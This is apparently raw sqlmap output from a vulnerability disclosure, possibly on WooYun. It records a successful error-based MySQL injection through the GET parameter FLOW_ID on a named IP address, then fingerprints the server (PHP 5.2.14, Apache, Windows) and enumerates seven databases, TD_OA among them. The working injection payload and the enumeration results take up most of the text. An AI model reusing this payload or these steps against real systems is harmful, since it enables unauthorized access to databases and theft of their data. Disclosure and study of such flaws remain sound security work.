 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FLOW_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: FLOW_ID=11%bf'  AND (SELECT 6628 FROM(SELECT COUNT(*),CONCAT(0x7178687771,(SELECT (CASE WHEN (6628=6628) THEN 1 ELSE 0 END)),0x
7174736771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Ljkw
---
[15:14:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:14:59] [INFO] testing MySQL
[15:14:59] [WARNING] reflective value(s) found and filtering out
[15:14:59] [INFO] confirming MySQL
[15:14:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[15:14:59] [INFO] fetching database names
[15:14:59] [INFO] the SQL query used returns 7 entries
[15:14:59] [INFO] retrieved: information_schema
[15:14:59] [INFO] retrieved: BUS
[15:14:59] [INFO] retrieved: TD_OA
[15:15:00] [INFO] retrieved: TD_OA_a
[15:15:00] [INFO] retrieved: TRAIN
[15:15:00] [INFO] retrieved: crscell
[15:15:00] [INFO] retrieved: mysql
available databases [7]:
[*] BUS
[*] crscell
[*] information_schema
[*] mysql
[*] TD_OA
[*] TD_OA_a
[*] TRAIN
[15:15:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/61.233.110.8'
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org